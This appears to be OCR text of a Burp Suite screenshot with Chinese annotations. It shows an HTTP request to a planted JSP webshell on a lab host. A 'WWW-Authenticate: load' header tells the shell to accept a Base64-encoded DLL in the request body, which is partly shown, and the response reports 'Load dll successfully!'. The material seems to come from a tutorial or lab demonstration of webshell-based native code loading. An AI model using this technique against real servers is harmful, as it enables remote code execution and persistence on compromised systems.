 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < ▼ > ▼ Target: http://19
"load"：表示上传dll并加载
Request
Pretty Raw Hex \n
1 GET /FirstProject/webshell.jsp HTTP/1.1
2 WWW-Authenticate: load
3 Host: 192.168.47.178:8080
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Cookie: JSESSIONID=
5D5E40F37DD050BF7B3B616C2551B92B
9 DNT: 1
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2 Content-Length: 15704
3
4 TVp4AAEAAAAEAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAeAAAAA4fug4AtAnNIb
gBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9
TIG1vZGUuJAAAUEUAAGSGCADPAZ1lAAAAAAAAAADwACIgCwIO
AAASAAAAFgAAAAAAAKwXAAAAEAAAAAAAgAEAAAAAEAAAAAIAA
AYAAAAAAAAABgAAAAAAAAAAoAAAAAQAAAAAAAACAGABAAAQAA
AAAAAAEAAAAAAAAAAAEAAAAAAAABAAAAAAAAAAAAAAEAAAAAA
AAAAAAAAAADMAAGQAAAAAgAAA6AAAAABQAADIAQAAAAAAAAAA
AAAAkAAAMAAAADwyAAAcAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
对Dll进行Base64编码的内容
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Length: 38
4 Date: Tue, 09 Jan 2024 13:08:31 GMT
5 Connection: close
6
7
8
9
10
11
12 Load dll successfully!
13
14
15
表示加载DLL成功
Search... 0 matches